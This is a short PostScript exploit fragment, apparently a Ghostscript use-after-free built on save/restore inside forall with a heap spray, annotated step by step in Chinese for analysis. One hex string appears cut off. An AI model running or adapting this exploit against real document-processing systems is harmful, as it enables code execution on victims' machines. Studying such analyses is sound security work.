 %% ============================================================================
/l50 { 1000 { l52 length string dup 0 l52 putinterval } repeat } bind def
/l51
{
/l52 <0800000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
/l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def 11.将l63的元素保存在l54中并存储于l57，直到遍历完l63
/l56 ( l62 restore l50 l61 0 l60 put ) def ⑧恢复快照l62，复制l52字符串1000次，将l61中的函数替换为l60
/l57 72 array def
/l55 1 def
/l59 ( l56 cvx exec ) cvx def ⑦由于l61中存放着函数l59，因此执行l59使得函数l56可执行，并立即执行l56
/l60 ( l53 cvx exec ) cvx def ⑩使l53可执行并立即执行l53
/l61 1 array def ①定义并初始化l61数组
l61 0 l59 put ②将函数l59添加到l61数组
/l62 save def ③保存当前VM快照到l62
/l63 71 string def ④定义一个长度为71(0x47)的字符串l63
100 { 71 string pop } repeat ⑤将栈顶的数据取出并存入字符串数组中，重复100次
l63 l61 forall ⑥对l63中每一个元素执行l61函数 ⑨执行第二遍时转而执行l60